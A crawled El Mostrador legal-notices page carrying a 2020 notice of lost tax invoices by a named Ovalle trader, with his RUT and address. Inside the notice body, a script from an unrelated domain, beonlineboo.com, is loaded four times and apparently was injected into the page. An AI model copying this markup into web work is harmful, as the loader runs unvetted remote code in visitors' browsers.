

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://legales.elmostrador.cl/main/ver/id/324885
body_size: 6910
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <meta http-equiv="Content-Style-Type" content="text/css" />

        <meta name="robots" content="noindex,noarchive" />

        <title>El Mostrador - Avisos Legales</title>

        <meta name="keywords" content="avisos legales, notaria, publicaciones, extravio cheques, extravio facturas, onp, publicaciones documentos, perdida de cheques" />

        <meta name="description" content=" Licitaciones públicas, juntas de accionistas, balances, concursos públicos, cheques perdidos, órdenes de no pago. Publique con nosotros." />

        <link rel="canonical" href="https://legales.elmostrador.cl" />

        <!-- @mainStyles -->

        <link rel="shortcut icon" href="/assets/faviconElmo2.ico" type="image/x-icon" />

        <link rel="stylesheet" type="text/css" href="/assets/css/mix.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/legales.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/print.css"     media="print" />

        <!-- /@mainStyles -->

        <!-- @GoogleAdManager -->

        <script type="text/javascript" src="https://partner.googleadservices.com/gampad/google_service.js"></script>

        <script type="text/javascript" src="/legal/web/js/ads.js"></script>

        <script type="text/javascript">

            GS_googleAddAdSenseService(AD.account);

            GS_googleEnableAllServices();

        </script>

        <script type="text/javascript">

            for(var name in AD.slots) GA_googleAddSlot(AD.account, AD.slots[name]);

            GA_googleFetchAds();

        </script>

        <!-- /@GoogleAdManager -->

    <!-- Google Analytics -->

        <!-- @GoogleAnalytics -->

        <script type="text/javascript">

            var _gaq = _gaq || [];

            _gaq.push(['_setAccount', 'UA-13228357-1']);

            _gaq.push(['_setDomainName', 'elmostrador.cl']);

            _gaq.push(['_setAllowLinker', true]);

            _gaq.push(['_trackPageview', '/home/legales']);

            (function() {

            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

            ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

            })();

        </script>

            <!-- /@GoogleAnalytics --> 

        <!-- Fin Google Analytics -->

            <!--[if IE 6]>

                <link rel="stylesheet" href="s/ie6.css" type="text/css" media="screen, projection" />

            <![endif]-->

        <!-- @scripts -->

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        <!-- /@scripts -->

        

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- CSS

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href="/assets/css/bootstrap.min.css" rel="stylesheet"> <!-- Bootstrap core CSS -->

        <link href="/assets/css/elmostrador-layout.css" rel="stylesheet"> <!-- CSS :: El Mostrador -->

        <link href="/assets/css/weather-icons.css" rel="stylesheet"> 

        <link href="/assets/css/elmostrador-iconos.css" rel="stylesheet"> <!-- Iconos :: El Mostrador -->

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

        <!-- Fonts

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'> <!-- Droid Sans -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700italic,700' rel='stylesheet' type='text/css'> <!-- Droid Serif -->

        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.0/css/all.min.css" integrity="sha512-DxV+EoADOkOygM4IR9yXP8Sb2qwgidEmeqAEmDKIOfPRQZOWbXCzLC6vjbZyy0vPisbH2SyW27+ddLVCN+OMzQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />

        <!-- EL MOSTRADOR DESKTOP -->

    </head>

    <body id="page" class="ct-legales avisos-legales-id">

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- - - - - - -  H E A D E R   - - - - - - -->

        

        <header class="cabecera-fija">

            <!-- Logo + Menú de navegación -->

            <div class="blog-masthead">

                

                <nav class="blog-nav navbar navbar-default">

                  <div class="container-fluid">

                    

                        <div class="navbar-header">

                            <div class="row">

                                <h1 class="col-xs-10 col-sm-12 col-md-12">

                                    
                                    <a class="navbar-brand main-logo" href="https://www.elmostrador.cl" title="El Mostrador, el primer diario digital de Chile"
                                                                            >El Mostrador, el primer diario digital de Chile.</a>

                                </h1>

                                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#elmostrador-navbar-collapse">

                                    <span class="sr-only">Toggle navigation</span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                </button>

                            </div> <!-- /.row -->

                        </div> <!-- /.navbar-header -->

                    

                        <div class="collapse navbar-collapse" id="elmostrador-navbar-collapse">

                        

                            <!-- Botón "Buscar" -->

                            <a class="btn btn-default pull-right buscar" href="https://www.elmostrador.cl/search" role="button" title="Buscar en El Mostrador">Buscar</a>

                            <div class="pull-right">

                                <ul class="nav navbar-nav">

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/" title="Ir a enlace">Noticias</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/mercados/" title="Ir a enlace">Mercados</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/tv/" title="Ir a enlace">TV</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/cultura/" title="Ir a enlace">Cultura</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace">Agenda País</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/braga/" title="Ir a enlace">Braga</a></li>

                                    <!--li><a class="blog-nav-item" href="https://e-pistolas.org/" title="Ir a enlace">E-pístolas</a></li-->

                                    <li><a class="blog-nav-item active" href="https://legales.elmostrador.cl" title="Ir a enlace">Avisos Legales</a></li>                                                                      

                                </ul>

                            </div> <!-- /.pull-right -->

                        </div><!-- /.navbar-collapse -->

                      </div><!-- /.container-fluid -->

                </nav>

            </div> <!-- /.blog-masthead -->

        </header> <!-- /.cabecera-fija -->

        <!-- Cabecera Categoría -->

        <div class="cabecera-categoria avisos-legales">

            <div class="container-fluid">

                <div class="row">

                    <h2 class="col-sm-6 col-md-8"><i class="icon-avisos-legales"></i> Avisos Legales</h2>

                    <div class="col-sm-6 col-md-4 clima">

                        <div>

                            <i id="icono-clima"></i><p id="temperaturaCiudad" class="grados-celsius"></p>

                            <p id="nombreCiudad" class="ciudad">Santiago</p>

                            <!-- Dropdown para cambiar la ciudad -->

                            <div class="contendor-despliegue-ciudades" style="position: relative;">

                                <a id="dLabel" data-target="#" href="#" data-toggle="dropdown" aria-haspopup="true" role="button" aria-expanded="false" title="Ver otras ciudades"><i class="fa-solid fa-square-plus"></i></a>

                                <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349874" class="linkCiudadClima" >Arica</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349864" class="linkCiudadClima" >Iquique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349862" class="linkCiudadClima" >Antofagasta</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349877" class="linkCiudadClima" >Copiapo</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349881" class="linkCiudadClima" >La Serena</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349861" class="linkCiudadClima" >Valparaiso</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349859" class="linkCiudadClima" >Santiago de Chile</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349867" class="linkCiudadClima" >Rancagua</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349869" class="linkCiudadClima" >Talca</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349860" class="linkCiudadClima" >Concepcion</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349871" class="linkCiudadClima" >Temuco</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349872" class="linkCiudadClima" >Valdivia</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349883" class="linkCiudadClima" >Puerto Montt</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="347245" class="linkCiudadClima" >Coyhaique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349884" class="linkCiudadClima" >Punta Arenas</a></li>

                                </ul>

                            </div>

                        </div>

                    </div> <!-- /.clima -->

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

            <!-- Fecha, actualización y Redes Sociales -->

            <div class="container-fluid">

                <div class="row">

                    
                    <p class="col-xs-12 col-sm-8 col-md-9 col-lg-9 fecha"><small><span>Viernes, 23 de enero de 2026</span></small></p>

                    <ul class="col-xs-12 col-sm-4 col-md-3 col-lg-3 rrss">

                        <div class="pull-right">

                            <li class="col-md-2 col-md-offset-2"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace">  <i class="fab fa-facebook-square"></i>  </a></li>

                            <li class="col-md-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace">  <i class="fa-brands fa-x-twitter"></i>          </a></li>

                            <li class="col-md-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace">  <i class="fab fa-instagram"></i>        </a></li>

                            <li class="col-md-2"><a href="mailto:info@elmostrador.cl" title="Ir a enlace">  <i class="fa fa-envelope"></i>         </a></li>

                            <li class="col-md-2"><a href="https://www.elmostrador.cl/destacado/feed" title="Ir a enlace">  <i class="fa fa-rss"></i>              </a></li>

                        </div>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.cabecera-categoria .avisos-legales -->

        <!-- Sub-menú de la Categoría -->

        <div class="submenu-categoria noticias hidden-xs">

            <div class="container-fluid">

                <div class="row">

                    <ul class="col-xs-12 col-sm-12 col-md-12">

                        <li class="item-1"><a class="blog-nav-item" href="https://www.elmostrador.cl" title="Ir a enlace">Portada</a></li>

                        <li class="item-2"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace">País</a></li>

                        <li class="item-3"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace">Mundo</a></li>

                        <li class="item-5"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace">Blogs y opinión</a></li>

                        <!-- <li class="item-10"><a class="blog-nav-item" href="http://e-pistolas.org/" title="Ir a enlace">E-Pístolas</a></li> -->

                        <li class="item-6"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace">Sin Editar</a></li>

                        <li class="item-8"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/deportes/" title="Ir a enlace">Deportes</a></li>

                        <!--li class="item-4"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sociales" title="Ir a enlace">Sociales</a></li-->

                        <!--li class="item-7"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/kiosko" title="Ir a enlace">Kiosco</a></li-->

                        <li class="item-9"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/multimedia/" title="Ir a enlace">Multimedia</a></li>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.submenu-categoria .noticias-->

        <div id="header">

            <div class="legal-notice cf">

                <div class="container">

                    <div class="col-sm-12 col-md-12 col-lg-12">

                        <p class="fl">Contáctenos para avisar <a href="mailto:avisos@elmostrador.cl"><strong>avisos@elmostrador.cl</strong></a></p>

                        <p class="fr"><a target="_blank" href="https://www.elmostrador.cl/page/tarifario-servel.html"><strong>Tarifario Servel</strong></a> | Teléfono: +56 9 6919 6517</p>

                    </div>

                </div> <!-- /.container -->

              </div> <!-- /.legal-notice .cf -->

        </div>

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- @wrap -->

        <div id="wrap">

    		<!-- @mainArea -->

    		<div class="main-area cf">

    			<!-- @content -->

    			<div id="content" class="fl">

    			
<script type="text/javascript">
 function autoIframe(frameId){
        try{
            frame = document.getElementById(frameId);
            innerDoc = (frame.contentDocument) ? frame.contentDocument : frame.contentWindow.document;

            if (innerDoc == null){
                            // Google Chrome
                frame.height = document.all[frameId].clientHeight + document.all[frameId].offsetHeight + document.all[frameId].offsetTop;
            }
                    else{
                    objToResize = (frame.style) ? frame.style : frame;
                    objToResize.height = (innerDoc.body.scrollHeight + 18 + 300) + "px";
                    }
        }
 
        catch(err){
                alert('Err: ' + err.message);
            window.status = err.message;
        }
    }

</script><!-- @postDetail -->

<div class="post-detail">

    	
 
	<!-- Modulo versión imprimible -->
	<div id="print_portada" class="alignright no-print">
		<a href="/main/imprimir/id/324885" target="_blank"  alt="Imprimir Portada">
			<span class="fr" style="
					border: 2px solid #bb8220!important;
					padding: 5px;
					background: #bb8220!important;
					color: white;
					font-weight: bold;
				">Imprimir Portada</span>
		</a>
	</div>
	 
	<em class="date">29 de abril de 2020</em>
	<h1 class="post-title">CARLOS ALBERTO GARCIA VALDIVIA: EXTRAVÍO DE DOCUMENTOS TRIBUTARIOS</h1>
	<div class="cb"></div>
<script>
$( document ).ready(function() {
	if($('#google-embeddoc').length > 0) {
		var w = $('#google-embeddoc').attr('webroot');
		var f = $('#google-embeddoc').attr('filename');
		$('.titlelink').attr('href', w+f );
	}
});
</script>
<!--[if lt IE 8]>
<script>
$( document).ready(function() {
if($('#google-embeddoc').length > 0) {
$("#google-embeddoc").hide();
}
});
</script>
<style>
#print_docs {
	display:none;
}
</style>
<![endif]-->
	<!-- start content -->
        <div id="legal-doc" class="notembed" style="margin: 0 auto; width: 710px">
		<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><table style="height: 200px; width: 520px;" border="2" align="center">
<tbody>
<tr>
<td>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><span style="font-size: small;"><strong>AVISO</strong><br /> <strong>&nbsp;EXTRAV&Iacute;O DE DOCUMENTOS TRIBUTARIOS</strong></span></p>
<span style="font-size: small;"> </span>
<p><span style="font-size: small;">&nbsp;</span></p>
<span style="font-size: small;"> </span>
<p style="text-align: justify;"><span style="font-size: small;">CARLOS ALBERTO GARCIA VALDIVIA, Rut : 11.937.944-K, Giro: Comercial&nbsp;OTRAS ACTIVIDADES DE TELECOMUNICACIONES N.C.P., Direcci&oacute;n: LUIS QUERBERS&nbsp;1315 VILLA SAN JORGE II, OVALLE, da aviso del extrav&iacute;o de los siguientes documentos tributarios:</span></p>
<span style="font-size: small;"> </span> 
<ul style="text-align: justify;">
<span style="font-size: small;"> </span>
<li><span style="font-size: small;">Facturas Timbradas Por el SII Desde la N&deg; 1 Hasta la N&deg;450 Emitidas</span></li>
<span style="font-size: small;"> </span>
<li><span style="font-size: small;">Facturas Timbradas por el SII Desde la N&deg; 451 Hasta la N&deg; 500 por Emitir </span></li>
<span style="font-size: small;"> </span>
<li style="text-align: justify;"><span style="font-size: small;">Facturas exentas Desde la N&deg; 1 Hasta la N&deg; 10 Timbradas y no Emitidas</span></li>
</ul>
</td>
</tr>
</tbody>
</table>        </div>
	<!-- end content -->
    <!--<p><a href="/main/imprimir/id/324885" target="_blank">Versión Imprimible</a></p>-->
</div>
<!-- /@postDetail -->

    			</div>

    			<!-- /@content -->

    		</div>

    		<!-- /@mainArea -->

    	</div>

    	<!-- /@wrap -->

        <footer class="enlaces-footer">

            <div class="container">

                
                                    <img class="logo-footer" src="/assets/from_old_prensa/img/elmostrador-logo.png" alt="El Mostrador, el primer diario digital de Chile.">
                
                <ul class="col-sm-7 col-md-6 col-lg-7 col-xs-12 rrss-footer">

                    <li class="col-md-1 col-md-offset-7 col-xs-2 col-xs-offset-1"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace" target="_blank">  <i class="fab fa-facebook-square"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-x-twitter"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://cl.linkedin.com/company/el-mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-linkedin"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://whatsapp.com/channel/0029Va4vkTF0bIdk37Y0cM0r" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-whatsapp"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-instagram"></i></a></li>

                </ul> <!-- /.rrss-footer -->

            </div> <!-- /.container -->

            <div class="container">

                <section class="col-md-12 col-xs-12 line-hgt">

                    <ul class="categoria-enlaces">

                        <h5>Grupo El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/page/quienes-somos.html" title="Ir a enlace" target="_blank">Quiénes somos</a></li>

                        <li><a href="https://www.elmostrador.cl/page/carta-etica-fundacional.html" title="Ir a enlace" target="_blank">Carta ética fundacional</a></li>

                        <li><a href="https://media-front.elmostrador.cl/2025/08/Principios-Editoriales.pdf" target="_blank" title="Ir a enlace">Principios editoriales</a></li>

                        <li><a href="https://www.landingelmostrador.cl/publicita-con-nosotros/" title="Ir a enlace" target="_blank">Publicite en El Mostrador</a></li>

                        <li><a href="https://www.elmostrador.cl/page/politica-de-privacidad-y-condiciones-de-uso.html" title="Ir a enlace" target="_blank">Políticas de Privacidad</a></li>

                        <li><a href="https://www.elmostrador.cl/page/normas-comunitarias.html" title="Ir a enlace" target="_blank">Reglas de la comunidad</a></li>

                        <!--li><a href="https://www.elmostrador.cl/preguntas-frecuentes/" title="Ir a enlace">Preguntas frecuentes</a></li-->

                        <li><a href="https://www.elmostrador.cl/page/contacto.html" title="Ir a enlace" target="_blank">Contáctenos</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace" target="_blank">País</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace" target="_blank">Mundo</a></li>    				

                        <li><a href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace" target="_blank">Opinión</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace" target="_blank">Sin Editar</a></li>

                        <!--li><a href="https://www.elmostrador.cl/noticias/kiosko/" title="Ir a enlace">Kiosco</a></li-->

                        <li><a href="https://www.elmostrador.cl/noticias/deportes" title="Ir a enlace" target="_blank">Deportes</a></li>

                        <li><a href="https://www.elmostrador.cl/vodcast/" title="Ir a enlace" target="_blank">Vodcast</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Mercados</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/marcando-pauta-mercado/" title="Ir a enlace">Marcando Pauta</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/kiosko-bolsa-mercado/" title="Ir a enlace">Kiosco de la Bolsa</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/sin-editar-mercado/" title="Ir a enlace">Sin Editar</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/opinion-mercado/" title="Ir a enlace">Blogs y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/analisis/" title="Ir a enlace">Análisis e Informes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/flashes-mercado-mercado/" title="Ir a enlace">Flashes de Mercado</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/multimedia-mercado/" title="Ir a enlace">Multimedia</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/podcast-mercado/" title="Ir a enlace">Podcast</a></li>

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Multimedia</h5>

                        <li><a href="https://www.elmostrador.clhttps://www.elmostrador.cl/noticias/multimedia/clic-am/" title="Ir a enlace" target="_blank">Clic AM</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/al-pan-pan/" title="Ir a enlace" target="_blank">Al Pan Pan</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/corea-del-centro/" title="Ir a enlace" target="_blank">Corea del Centro</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/sin-tapujos/" title="Ir a enlace" target="_blank">Sin Tapujos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/empieza-x-aca/" title="Ir a enlace" target="_blank">Empieza x acá</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/la-mesa/" title="Ir a enlace" target="_blank">La Mesa</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/punto-por-punto/" title="Ir a enlace" target="_blank">Punto por Punto</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/de-aqui-no-sale/" title="Ir a enlace" target="_blank">De aquí no sale</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/hora-de-conversar/" title="Ir a enlace" target="_blank">Hora de conversar</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/lista-de-espera/" title="Ir a enlace" target="_blank">Lista de espera</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/entre-hilos/" title="Ir a enlace" target="_blank">Entre Hilos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/cita-de-libros/" title="Ir a enlace" target="_blank">Cita de Libros</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/dialogos-de-el-mostrador/" title="Ir a enlace" target="_blank">Diálogos de El Mostrador</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Cultura + Ciudad</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/destacados-cultura/" title="Ir a enlace">Destacados</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/imperdibles/" title="Ir a enlace">Imperdibles</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/agenda/" title="Ir a enlace">Agenda</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/critica-opinion/" title="Ir a enlace">Crítica y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/recitales-cultura/" title="Ir a enlace">Recitales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/concursos/" title="Ir a enlace">Concursos</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/ensayos/" title="Ir a enlace">Ensayos y Literatura</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/turismo-viajes/" title="Ir a enlace">Turismo y Viajes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/breves-culturales/" title="Ir a enlace">Breves Culturales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/belleza-fisica/" title="Ir a enlace">Belleza Física</a></li>                

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Agenda País</h5>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace" target="_blank">Destacados</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-inclusiva/" title="Ir a enlace" target="_blank">Agenda Inclusiva</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-sustentable/" title="Ir a enlace" target="_blank">Agenda Sustentable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-digital/" title="Ir a enlace" target="_blank">Agenda Digital</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-innovacion/" title="Ir a enlace" target="_blank">Agenda Innovación</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-municipal/" title="Ir a enlace" target="_blank">Agenda Municipal</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/vida-en-linea/" title="Ir a enlace" target="_blank">Agenda Saludable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/ninez/" title="Ir a enlace" target="_blank">Agenda Niñez</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-social/" title="Ir a enlace" target="_blank">Agenda Social</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/mascotas/" title="Ir a enlace" target="_blank">Animales</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Braga</h5>

                        <li><a href="https://www.elmostrador.cl/braga/" title="Ir a enlace" target="_blank">Portada</a></li>

						<li><a href="https://www.elmostrador.cl/careoria/yo-opino/" title="Ir a enlace" target="_blank">Yo Opino</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/braga-tv/" title="Ir a enlace" target="_blank">Braga Multimedia</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/mujeres-inolvidables/" title="Ir a enlace" target="_blank">Mujeres Inolvidables</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/autocuidado/" title="Ir a enlace" target="_blank">Autocuidado</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Avisos Legales</h5>

                        <li><a href="https://www.elmostrador.cl/page/publicidad.html" title="Ir a enlace" target="_blank">Publique con nosotros</a></li>

                        <li><a href="/?car=1" title="Ir a enlace" target="_blank">Estados Financieros</a></li>

                        <li><a href="/?car=2" title="Ir a enlace" target="_blank">Citaciones</a></li>

                        <li><a href="/?car=11" title="Ir a enlace" target="_blank">Extractos</a></li>

                        <li><a href="/?car=22" title="Ir a enlace" target="_blank">Tarifas</a></li>

                        <li><a href="/?car=21" title="Ir a enlace" target="_blank">Otros</a></li>

                    </ul>

                </section>

            </div> <!-- /.container -->

        </footer> <!-- /.enlaces-footer -->

        <!-- Cierre de página -->

        <footer class="cierre-pagina">

            <div class="container">

                <p class="col-md-12 col-lg-4">El Mostrador &copy; 2026 - Algunos derechos reservados.</p>

                <ul class="col-sm-11 col-sm-offset-1 col-md-9 col-md-offset-2 col-lg-7 col-lg-offset-1">

